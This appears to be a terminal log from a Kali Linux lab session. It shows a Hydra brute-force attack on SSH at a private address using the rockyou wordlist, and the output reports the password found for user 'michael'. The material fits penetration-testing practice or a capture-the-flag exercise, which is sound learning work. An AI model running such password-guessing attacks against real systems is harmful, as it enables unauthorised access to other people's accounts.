 ┌──(root㉿kali)-[~/Desktop]
└─# hydra -l michael -P /usr/share/wordlists/rockyou.txt ssh://192.168.142.13
9
Hydra v9.4 (c) 2022 by van Hauser/THC & David Maciejak - Please do not use in
 military or secret service organizations, or for illegal purposes (this is n
on-binding, these *** ignore laws and ethics anyway).

Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2025-08-13 18:
36:22
[WARNING] Many SSH configurations limit the number of parallel tasks, it is r
ecommended to reduce the tasks: use -t 4
[DATA] max 16 tasks per 1 server, overall 16 tasks, 14344399 login tries (l:1
/p:14344399), ~896525 tries per task
[DATA] attacking ssh://192.168.142.139:22/
[22][ssh] host: 192.168.142.139   login: michael   password: michael
1 of 1 target successfully completed, 1 valid password found
[WARNING] Writing restore file because 3 final worker threads did not complet
e until end.
[ERROR] 3 targets did not resolve or could not be connected
[ERROR] 0 target did not complete
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2025-08-13 18:
36:27